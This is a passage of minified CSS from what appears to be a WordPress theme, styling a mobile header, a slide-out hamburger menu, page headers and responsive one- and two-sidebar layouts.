img{max-height:48px;width:auto;max-width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.penci-header-mobile .custom-logo-link{display:inline-block}.penci-header-mobile .site-title{margin:0;padding:0;font-size:40px;line-height:50px}.penci-header-mobile .header__social-search{position:absolute;top:0;right:0;width:100%;z-index:999}.penci-header-mobile .search-click{width:100%;height:100%;min-height:54px}.penci-header-mobile .header__search{width:54px;height:54px;position:absolute;top:0;right:0}.penci-header-mobile .show-search{min-height:54px}.penci-header-mobile .show-search .search-field{padding:13px 54px 13px 20px}.menu-toggle-desk,.menu-toggle{position:absolute;top:0;left:0;line-height:54px;text-align:center;color:#313131;font-size:24px;cursor:pointer;transition:color .3s;-webkit-transition:color .3s;-moz-transition:color .3s;padding:0 10px;width:54px;height:54px;z-index:10;background:transparent;border:0}.menu-toggle-desk:hover,.menu-toggle:hover{color:#313131;background:transparent}.menu-toggle-desk .menu-toggle,.penci_dark_layout .menu-toggle{background:transparent;color:#313131}.menu-mobile-sticky{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);margin-right:auto;margin-left:auto;width:100%;z-index:9999;position:fixed!important;background-color:#fff;background-color:rgba(255,255,255,.95);top:0}.admin-bar .menu-mobile-sticky{top:32px}.mobile-sticky-wrapper{display:none!important}.header__social-search .penci-menu-toggle-wapper{float:right;margin-left:15px;margin-right:0}.penci-menuhbg-toggle{padding:0;width:22px;height:20px;display:block;line-height:20px;background-position:right top;background-repeat:no-repeat;box-sizing:content-box;-moz-box-sizing:content-box;position:relative}.penci-menuhbg-toggle .penci-menuhbg-inner{transition:-webkit-transform .33s .3s ease-in;transition:transform .33s .3s ease-in;-webkit-transform-origin:center;transform-origin:center;display:block;height:21px;position:relative;width:100%;overflow:hidden}.penci-menuhbg-toggle .penci-lines{height:2px;display:block;width:22px;background-color:transparent;position:relative;transition:background .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before{top:7px;transition:transform .65s cubic-bezier(.3,1,.3,1) 0s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:after{top:-7px;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.08s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle .penci-lines:before,.penci-menuhbg-toggle .penci-lines:after{display:block;width:100%;height:2px;position:absolute;left:0;content:'';background-color:#111}.penci-menuhbg-toggle .lines-button{cursor:pointer;line-height:0!important;top:9px;position:relative;font-size:0!important;user-select:none;display:block}.penci-menuhbg-toggle .lines-button.penci-hover-effect{left:-30px;margin-top:-2px}.penci-menuhbg-toggle .lines-button:after{height:2px;display:inline-block;width:100%;position:absolute;left:0;top:0;content:'';background-color:#111;transition:transform .65s cubic-bezier(.3,1,.3,1) 0.04s,background-color .2s ease,opacity .2s ease}.penci-menuhbg-toggle.closed .penci-menuhbg-inner{transition:-webkit-transform .33s 0 ease;transition:transform .33s 0 ease}.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after{background:#3f51b5;transform:translateX(30px)}.penci-menu-hbg-overlay{position:fixed;visibility:hidden;opacity:0;text-decoration:none;top:0;left:0;font-size:1.4em;color:#313131;padding:10px;height:100%;right:0;background:transparent;z-index:100001;cursor:pointer;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.penci-menu-hbg-overlay:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background:#000;opacity:.8;z-index:1}.penci-menu-hbg{width:340px;position:fixed;top:0;left:0;bottom:0;height:100%;z-index:100003;overflow-y:auto;padding:0;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;transform:translateX(-340px);-webkit-transform:translateX(-340px);-moz-transform:translateX(-340px);background-color:#fff;background-position:center center;background-repeat:no-repeat;background-size:cover}.penci-menu-hbg::-webkit-scrollbar{width:0;background:#f5f5f5}.penci-menu-hbg::-webkit-scrollbar-thumb{background-color:#ddd;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.penci-menu-hbg::-webkit-scrollbar-corner{background-color:#f5f5f5}.penci-menu-hbg .penci-menu-hbg-inner{left:0;right:auto}.penci-menu-hbg.penci-menu-hbg-right{right:0;left:auto;transform:translateX(340px);-webkit-transform:translateX(340px);-moz-transform:translateX(340px)}.penci-menu-hbg.penci-menu-hbg-left #penci-close-hbg{left:auto;right:18px}.penci-menu-hbg-inner{color:#434343;width:100%;padding:0 20px}.penci-menu-hbg-inner #penci-close-hbg{position:absolute;top:20px;left:18px;cursor:pointer;z-index:1;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;width:20px;height:20px;display:block;overflow:hidden}.penci-menu-hbg-inner #penci-close-hbg i{display:none}.penci-menu-hbg-inner #penci-close-hbg:before,.penci-menu-hbg-inner #penci-close-hbg:after{content:'';height:100%;width:2px;backface-visibility:hidden;position:absolute;border-radius:5px;background:#888;left:9px;transition:opacity .2s ease,background-color .2s ease}.penci-menu-hbg-inner #penci-close-hbg:before{transform:rotate(45deg)}.penci-menu-hbg-inner #penci-close-hbg:after{transform:rotate(-45deg)}.penci-menu-hbg-inner #penci-close-hbg:hover{transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-moz-transform:rotate(180deg)}.penci-menu-hbg-inner #penci-close-hbg:hover:before,.penci-menu-hbg-inner #penci-close-hbg:hover:after{background-color:#111}.penci-menu-hbg-inner .penci-block-vc,.penci-menu-hbg-inner .widget{padding:0;margin:0 0 30px}.penci-menu-hbg-inner .widget:not(.penci-topbar__widget):last-child{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc.penci-empty-block-title .penci-block_content.penci-block_content{margin:0}.penci-menu-hbg-inner .site-branding .site-title{line-height:48px}.penci-menu-hbg-inner .penci-hbg-header{margin-bottom:30px}.penci-menu-hbg-inner .penci-block-vc .penci-block__title{padding-top:0}.penci-menu-hbg-inner .penci-hbg-footer{margin-bottom:40px;margin-top:30px}.penci-menu-hbg-inner .penci-megamenu{display:none}.penci-menu-hbg-inner .penci-hbg-header{text-align:center}.penci-menu-hbg-inner .penci-hbg-logo{margin-top:30px;margin-bottom:20px}.penci-menu-hbg-inner .penci-hbg_sitetitle{font-weight:700;font-size:18px;margin-bottom:20px;margin-top:-5px;line-height:1.3}.penci-menu-hbg-inner .penci-hbg_desc{margin-top:-15px;line-height:1.45;margin-bottom:20px}.penci-menu-hbg-inner .menu-hamburger-navigation{margin-bottom:30px}.penci-menu-hbg-socials{margin:30px -5px 0}.penci-menu-hbg-socials .social-media-item{width:34px;height:34px;line-height:34px;margin:0 5px 5px}.penci-menu-hbg .penci-block-vc .penci-block-heading{border-bottom:0}.penci-menu-hbg .penci-block-vc{background-color:transparent}.penci-menu-hbg .penci-block-vc .penci-block__title,.penci-menu-hbg-widgets .menu-hbg-title{text-align:center;font-size:18px;overflow:hidden;padding-bottom:0;margin-bottom:14px;text-transform:none;font-family:"Mukta Vaani",sans-serif;color:#111}.penci-menu-hbg .penci-block-vc .penci-block__title span,.penci-menu-hbg-widgets .menu-hbg-title span{position:relative}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg .penci-block-vc .penci-block__title span:after,.penci-menu-hbg-widgets .menu-hbg-title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:after{position:absolute;content:"";width:340px;height:0;top:50%;left:100%;margin:0 10px;border-top:1px solid;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;opacity:.4}.penci-menu-hbg .penci-block-vc .penci-block__title span:before,.penci-menu-hbg-widgets .menu-hbg-title span:before{left:auto;right:100%}.penci-menuhbg-open .penci-menu-hbg{transform:translateX(0)!important}.penci-menuhbg-open .penci-menu-hbg-overlay{opacity:1;visibility:visible}.penci-page-header{background:#dfdfdf;color:#111;overflow:hidden;padding-top:80px;padding-bottom:80px;background-size:cover;background-position:center center;background-repeat:no-repeat;text-align:center}.penci-page-header .penci-page-header-title{position:relative;text-transform:uppercase;font-size:30px;font-weight:600;color:#111;line-height:1;padding:0 0 14px;margin:0 0 23px}.penci-page-header .penci-page-header-title:before{content:"";position:absolute;border-top:2px solid;width:40px;bottom:0;left:0;color:inherit;opacity:.2}.penci-page-header.penci-phhide-bread .penci-page-header-title{margin-bottom:0!important}.penci-page-header.penci-phhide-line .penci-page-header-title{padding-bottom:0!important}.penci-page-header .penci_breadcrumbs{opacity:.8}.penci-page-header .penci_breadcrumbs a,.penci-page-header .penci_breadcrumbs span,.penci-page-header .penci_breadcrumbs i{color:inherit;font-size:inherit}.penci-page-header.penci-pheader-left{text-align:left}.penci-page-header.penci-pheader-center{text-align:center}.penci-page-header.penci-pheader-center .penci-page-header-title:before{left:50%;margin-left:-20px}.penci-page-header.penci-pheader-right{text-align:right}.penci-page-header.penci-pheader-right .penci-page-header-title:before{left:auto;right:0}.penci-header-transparent .header__search .search-click{width:26px;background-color:transparent!important}.penci-header-transparent .penci-trans-nav .main-navigation>ul:not(.children)>li>a{background:none!important}.penci-header-transparent .penci-logo-tenable .custom-logo-link,.penci-header-transparent .penci-logo-tenable .penci-trans-logo{position:absolute;visibility:hidden;opacity:0;left:-9999px;transition:opacity .4s}.penci-header-transparent .site-header-wrapper:not(.penci-trans-nav) .custom-logo-link{display:block;position:static;visibility:visible;opacity:1}.penci-header-transparent .site-header-wrapper.penci-trans-nav .penci-trans-logo{display:block;position:static;visibility:visible;opacity:1}@media screen and (max-width:1200px){.header--s2 .site-branding{max-width:300px}}@media screen and (max-width:1024px){.site-header{display:none}.penci-header-mobile{display:block}.header__top,.header_bottom,.sticky-wrapper{display:none!important}.mobile-sticky-wrapper{display:block!important}}.penci-vc_row-wapper{width:100%}.penci-vc_row-left{float:left}.penci-vc_row-center{margin-left:auto;margin-right:auto}.penci-vc_row-right,.penci-wide-content{float:right}.two-sidebar-noact .penci-wide-content,.sidebar-right-noact .penci-wide-content,.sidebar-left-noact .penci-wide-content{float:none;margin-right:auto;margin-left:auto}.penci-content-main,.penci-two-column{position:relative}.penci-content-main:after,.penci-two-column:after{content:'';display:table;clear:both}.penci-two-column .penci-container__content{margin-left:-10px!important;margin-right:-10px!important;display:block}.penci-two-column .penci-container__content .penci-two-column-item{width:100%;padding-left:10px;padding-right:10px;float:left}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{padding-left:0;padding-right:0}.penci-container-fluid .penci-container{float:left}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:760px}.penci-container-width-1080 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1080 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:420px}.penci-container-1080,.penci-container-1170,.penci-container,.penci-container-fluid,.penci-container-full{display:block;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;max-width:100%}.penci-container-1080:after,.penci-container-1170:after,.penci-container:after,.penci-container-fluid:after,.penci-container-full:after{content:"";display:table;clear:both}.penci-container-1080,.penci-vc_row-width-1080,.penci-container-width-1080{max-width:1110px;width:100%}.penci-vc_row-width-1400{max-width:1430px;width:100%}.penci-container-1170,.penci-vc_row-width-1170,.penci-container-width-1170{max-width:1200px;width:100%}.no-sidebar .site-main .penci-wide-content{width:100%;max-width:100%}.no-sidebar-wide .site-main .penci-wide-content,.no-sidebar-1080 .site-main .penci-wide-content{float:none;margin-left:auto;margin-right:auto}.penci-wide-content{width:100%}.penci-wide-content.penci-wide-content-center{display:block;margin-left:auto;margin-right:auto;float:none}.bbpress .penci-wide-content,.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:calc(100% - 300px)}.bbpress.no-sidebar-1080 .penci-wide-content,.search.no-sidebar-1080 .penci-wide-content,.blog.no-sidebar-1080 .penci-wide-content,.page-template-default.no-sidebar-1080 .penci-wide-content,.single.no-sidebar-1080 .penci-wide-content,.archive.no-sidebar-1080 .penci-wide-content{max-width:1080px;width:100%}@media screen and (max-width:961px){.search .penci-wide-content,.blog .penci-wide-content,.page-template-default .penci-wide-content,.single .penci-wide-content,.archive .penci-wide-content{max-width:100%}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}}@media screen and (min-width:768px){.two-sidebar.penci_dis_padding_bw .site-main .widget-area,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area,.two-sidebar .site-main .widget-area,.penci-vc_two-sidebar .widget-area{width:50%}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2,.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1,.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{padding-right:10px}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:10px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{padding-right:20px}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:20px}.sidebar-left .site-main .penci-wide-content,.sidebar-left .site-main .widget-area,.sidebar-right .site-main .penci-wide-content,.sidebar-right .site-main .widget-area,.penci-vc_sidebar-left .penci-wide-content,.penci-vc_sidebar-left .widget-area,.penci-vc_sidebar-right .penci-wide-content,.penci-vc_sidebar-right .widget-area{width:100%}.sidebar-left .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:100%}.penci-two-column .penci-container__content .penci-two-column-item{width:50%}}@media screen and (max-width:768px){.penci-container,.penci-container-fluid{padding-left:0;padding-right:0}.penci-single-style-5 .entry-media__content .penci-container{padding-left:10px;padding-right:10px}.penci_dis_padding_bw.single .penci-content-post,.penci_dis_padding_bw.page .penci-content-post,.penci_dis_padding_bw .penci-block-vc,.penci_dis_padding_bw .penci-archive__content,.penci_dis_padding_bw.error404 .not-found{padding-left:0;padding-right:0}.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-right .penci-container{width:100%}.footer__sidebars .footer-sidebar-item{margin-bottom:20px}.penci_dis_padding_bw .footer__sidebars .widget,.footer__sidebars .widget{padding-left:10px;padding-right:10px}}@media screen and (min-width:960px){.penci-vc_sidebar-left .penci-container__content,.penci-vc_sidebar-right .penci-container__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.penci-vc_sidebar-left .penci-container__content .penci-content-main,.penci-vc_sidebar-right .penci-container__content .penci-content-main{flex:1}.penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .widget-area,.penci-vc_sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-left:0;padding-right:0}.penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci-vc_sidebar-left .penci-content-main{order:2;padding-left:20px;padding-right:0}.penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .widget-area,.penci-vc_sidebar-right .widget-area{-webkit-order:2;-ms-flex-order:2;order:2;padding-left:0;padding-right:0}.penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci-vc_sidebar-right .penci-content-main{order:1;padding-right:20px;padding-left:0}.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:none}.penci-con_innner-sidebar-left .penci-container__content .penci-content-main,.penci-con_innner-sidebar-right .penci-container__content .penci-content-main{width:100%;max-width:100%}.penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main,.penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main{max-width:calc(100% - 300px)}}@media screen and (min-width:960px) and (max-width:1240px){.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container.penci-container-1170,.penci-container.penci-container-width-1170{max-width:1200px;width:100%}.two-sidebar .site-main .penci-container__content,.sidebar-right .site-main .penci-container__content,.penci-vc_two-sidebar .penci-container__content,.penci-vc_sidebar-right .penci-container__content{float:left;margin-right:-285px;position:relative;width:100%}.two-sidebar .site-main .penci-two-column .penci-container__content,.sidebar-right .site-main .penci-two-column .penci-container__content,.penci-vc_two-sidebar .penci-two-column .penci-container__content,.penci-vc_sidebar-right .penci-two-column .penci-container__content{width:auto}.two-sidebar .site-main.single .penci-content-post,.two-sidebar .site-main .penci-wide-content .theiaStickySidebar,.sidebar-right .site-main.single .penci-content-post,.sidebar-right .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_two-sidebar.single .penci-content-post,.penci-vc_two-sidebar .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-right.single .penci-content-post,.penci-vc_sidebar-right .penci-wide-content .theiaStickySidebar{float:left;width:100%}.two-sidebar .site-main .widget-area,.sidebar-right .site-main .widget-area,.penci-vc_two-sidebar .widget-area,.penci-vc_sidebar-right .widget-area{float:right;width:285px;margin-top:0}.two-sidebar .site-main .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_two-sidebar .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.two-sidebar .site-main .penci-wide-content,.sidebar-right .site-main .penci-wide-content,.penci-vc_two-sidebar .penci-wide-content,.penci-vc_sidebar-right .penci-wide-content{max-width:100%;float:left;margin-right:0;width:calc(100% - 285px);margin-bottom:0!important;padding-right:20px}.penci-container-width-1170.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main{padding-left:20px}.penci-container-1170.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 305px)}.sidebar-left .site-main .penci-container,.sidebar-left .site-main .penci-container-fluid,.penci-vc_sidebar-left .penci-container,.penci-vc_sidebar-left .penci-container-fluid{width:100%}.sidebar-left .site-main .penci-container__content,.penci-vc_sidebar-left .penci-container__content{float:right;margin-left:-285px;position:relative;width:100%}.sidebar-left .site-main.single .penci-content-post,.sidebar-left .site-main .penci-wide-content .theiaStickySidebar,.penci-vc_sidebar-left.single .penci-content-post,.penci-vc_sidebar-left .penci-wide-content .theiaStickySidebar{float:right;width:100%}.sidebar-left .site-main .widget-area,.penci-vc_sidebar-left .widget-area{float:left;width:285px;margin-top:0}.sidebar-left .site-main .penci-wide-content,.penci-vc_sidebar-left .penci-wide-content{max-width:100%;width:auto;float:none;margin-left:285px;margin-bottom:0!important}.sidebar-left .site-main .penci-content-main,.penci-vc_sidebar-left .penci-content-main,.sidebar-right .site-main .penci-content-main,.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.sidebar-left .site-main .penci-wide-content{padding-left:20px}.penci_dis_padding_bw.sidebar-left .site-main .penci-wide-content{padding-left:40px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px;margin-top:0;float:right;width:285px}.penci_dis_padding_bw.two-sidebar .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none;padding-right:0}.penci-vc_two-sidebar .widget-area-1{position:absolute;right:0;top:0}.penci-container-width-1080 .penci-wide-content{margin-right:0}.penci-container-width-1080.penci-vc_sidebar-left .penci-wide-content{margin-left:0}.two-sidebar .site-main .widget-area-2,.penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar .site-main .widget-area-1,.penci-vc_two-sidebar .widget-area-1{padding-left:0}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-2{display:none}.two-sidebar.penci_dis_padding_bw .site-main .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar .widget-area-1{padding-left:40px}.two-sidebar.penci_dis_padding_bw .site-main .penci-content-main,.penci_dis_padding_bw .penci-vc_two-sidebar .penci-content-main{padding-left:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:0}}@media screen and (min-width:1110px){.penci-con_innner-sidebar-left .widget-area,.penci-con_innner-sidebar-right .widget-area{display:block;width:285px!important}.penci-con_innner-sidebar-left .penci-content-main,.penci-con_innner-sidebar-right .penci-content-main{max-width:calc(100% - 285px)}.penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:300px}.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 300px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .widget-area,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .widget-area{width:340px!important}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci-content-main{max-width:calc(100% - 340px)}.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-left .penci_column_inner-main,.penci_dis_padding_bw .penci-container-width-1080.penci-vc_sidebar-right .penci_column_inner-main{max-width:calc(100% - 320px)}}@media screen and (min-width:1200px){.penci-vc_two-sidebar.penci-container-width-1170 .penci-content-main{order:2}}@media screen and (min-width:1241px){.penci-container,.penci-container-fluid{width:1200px}.penci-container-fluid,.penci-container.penci-vc_two-sidebar,.two-sidebar .site-main .penci-container{width:100%;max-width:100%}.penci-container-fluid.penci-container-width-1170,.penci-container.penci-vc_two-sidebar.penci-container-width-1170,.two-sidebar .site-main .penci-container.penci-container-width-1170{max-width:1200px}.penci-container.penci-container-1080,.penci-container.penci-container-width-1080{max-width:1110px;width:100%}.penci-container-1080.penci-vc_two-sidebar .penci-content-main,.penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{max-width:calc(100% - 600px);width:100%}.two-sidebar .site-main .penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container .penci-container__content,.penci-vc_two-sidebar.penci-container-fluid .penci-container__content{display:flex;flex-wrap:wrap;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap}.two-sidebar .site-main .penci-container .widget-area,.penci-vc_two-sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-container-fluid .widget-area{margin-top:0;width:300px;padding:0}.two-sidebar .site-main .penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{order:2;max-width:calc(100% - 600px);margin-left:auto;margin-right:auto;padding-left:20px;padding-right:20px}.two-sidebar .site-main .penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-container-fluid .widget-area-2{order:1}.two-sidebar .site-main .penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-container-fluid .widget-area-1{float:right;order:3}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{order:1;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{order:2;padding-left:20px;padding-right:0}.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{order:3;padding-left:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{order:3;padding-left:0;padding-right:0;max-width:calc(100% - 600px)}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-content-main,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-content-main{order:3}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area{width:300px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{order:1;padding-right:20px}.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{order:2;padding-left:0;padding-right:20px}.penci_dis_padding_bw.two-sidebar .site-main .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:40px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content{padding-left:0;padding-right:40px;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{padding-left:40px;padding-right:0;width:340px}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{padding-left:40px;padding-right:0;max-width:calc(100% - 640px)}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-2{padding-left:0;padding-right:0}.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-1,.penci_dis_padding_bw .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .widget-area-1{padding-left:0;padding-right:40px;width:340px}.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-right.penci-container-fluid .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container .penci-content-main,.penci_dis_padding_bw .penci-vc_sidebar-left.penci-container-fluid .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-right .penci-con_innner-sidebar-left .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-left .penci-content-main{padding-left:40px;padding-right:0}.penci_dis_padding_bw .penci-vc_sidebar-left .penci-con_innner-sidebar-right .penci-content-main,.penci_dis_padding_bw .penci-con_innner-sidebar-right .penci-content-main{padding-left:0;padding-right:40px}.penci_dis_padding_bw .penci-two-column .penci-container__content{margin-left:-20px!important;margin-right:-20px!important;display:block}.penci_dis_padding_bw .penci-two-column .penci-container__content .penci-two-column-item{padding-left:20px;padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+1){padding-right:20px}.penci_dis_padding_bw .penci-content-main.penci-col-6:nth-child(2n+2){padding-left:20px}.penci_dis_padding_bw 